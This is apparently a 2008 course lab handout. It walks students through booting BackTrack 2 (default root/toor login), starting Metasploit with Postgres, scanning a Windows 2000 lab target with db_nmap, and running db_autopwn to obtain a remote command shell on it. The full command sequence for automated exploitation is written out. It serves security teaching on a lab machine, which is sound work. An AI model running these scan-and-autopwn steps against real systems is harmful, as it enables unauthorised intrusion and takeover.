What You Will Need
- An Attacker Machine, real or virtual, booted from a Backtrack 2 CD or ISO (BackTrack 3 Beta did not work when I tried it in May, 2008.)
- A Target Machine running Windows 2000 (real or virtual)

Getting the BackTrack 2 CD
- You need a BackTrack 2 CD. Your instructor handed them out in class. If you don't have one, download it from
http://www.remote-exploit.org/backtrack.html

Starting the Target Machine
- Start the Windows 2000 target machine. Make sure it is connected to the Internet. Click Start, Run, and type in CMD. Press the Enter key. In the Command Prompt window, enter the IPCONFIG command. Find your IP address and write it in the box to the right on this page.

Target IP: _________________________

Booting the Computer from the BackTrack 2 CD
- Insert the bt2 CD and restart your "Hacker Computer". If it won't boot from the CD, press F2 to enter the BIOS settings page and set it to boot from the CD. If it asks for a BIOS Password, press the Enter key.
- You should see a message beginning ISOLONUX. At the boot: prompt, press the Enter key. Several pages of text scroll by as Linux boots.
- When you see a page with a bt login: prompt, type in this username and press the Enter key:
root
- At the Password: prompt, type in this password and press the Enter key:
toor

- At the bt ~ # prompt, type in this command and press the Enter key:
Konsole
button
startx
- A graphical desktop should appear.

Checking Network Connectivity
- Click the Konsole button, as shown to the right on this page.
- In the "Shell - Konsole" window, type this command and then press the Enter key:
ping 192.168.1.101
Replace 192.168.1.101 with the "Target IP" you wrote in the box above on this page.
- You should see replies. If you don't, you need to troubleshoot the networking before you proceed further.

Starting Metasploit Pgsql (autopwn)
- Click the Konsole button, Backtrack, Penetration, "Metasploit Exploitation Framework", "Framework Version 3", "Init Pgsql (autopwn)", as shown below on this page.

- A "Shell – Init Pgswl (autopwn)" window opens. A screen or more of text should scroll by, and then a brief page of instructions should appear, as shown below on this page.


Starting the Postgres Database
- Leave the "Shell – Init Pgswl (autopwn)" window alone.
- In the "Shell – Konsole" window, type in this command, and then press the Enter key:
su – postgres
An "Operation not permitted" error message appears. Disregard it—that is normal. This command launches the Postgres database, which Metasploit uses.

Starting the Metasploit Framework
- In the "Shell – Konsole" window, type in this command, and then press the Enter key:
cd /pentest/exploits/framework3
This changes the working directory to the correct one for Metasploit version 3..
- In the "Shell – Konsole" window, type in this command, and then press the Enter key:
./msfconsole
This launches Metasploit in console mode, which we have used before in the previous class.

Creating a Database
- You should see a Metasploit banner, and a msf > prompt. Type in this command, and then press the Enter key:
load db_postgres
This loads the Metasploit database plugin.
- At the msf > prompt, type in this command, and then press the Enter key:
db_create nmapDataBase
A screen full of error messages zips by, saying that tables do not exist, ending with the message "Database creation complete (check for errors)". This is normal. This command has created the database.


Running a Nmap Port Scan from Metasploit
- At the msf > prompt, type in this command, and then press the Enter key:
db_nmap –P0 192.168.1.101
Replace 192.168.1.101 with the "Target IP" you wrote in the box on a previous page.
- An Nmap scan runs, as shown to the right on this page. The target should have several ports open.

Automatically Exploiting the Target
- At the msf > prompt, type in this command, and then press the Enter key:
db_hosts
You should see the IP address of your target machine, indicating that it is in the database as a target.
- At the msf > prompt, type in this command, and then press the Enter key:
db_autopwn –p –t –e –s -b
Metasploit runs a series of exploits automatically against the target. When the screen stops scrolling, press the Enter key.
- At the msf > prompt, type in this command, and then press the Enter key:
sessions -l
Metasploit lists the open sessions created by exploits that succeeded, as shown below on this page. In my example. Only one exploit succeeded.
- At the msf > prompt, type in this command, and then press the Enter key:
sessions –i 1
- You should see a Windows 2000 command prompt, as shown below on this page. This demonstrates that you now control the Target Machine.


Saving the Screen Image on the Desktop
- On the Backtrack 2 desktop, click Start, Screenshot.
- In the Screenshot window, click the "Save As…" button.
- In the "Save as – Screenshot" window, in the unlabelled box on the upper right, click the arrow and select /root/desktop.
- In the "Save as – Screenshot" window, in the Location: box, type in a filename of
Yourname-ProjX5.jpg
- Click the Save button. Your file should appear on the desktop.
Turning in your Project
- In Firefox, go to a Web-based email service you feel comfortable using in S214 – it should be one with a password you don't use anywhere else.
- Email the JPEG images to me as attachments. Send the message to cnit.123@gmail.com with a subject line of Proj X5 From Your Name. Send a Cc to yourself.

Credits
This is from a video in the Issue 3/2008 of Hakin9, by Lou Lombardy.
Last modified 5-8-08

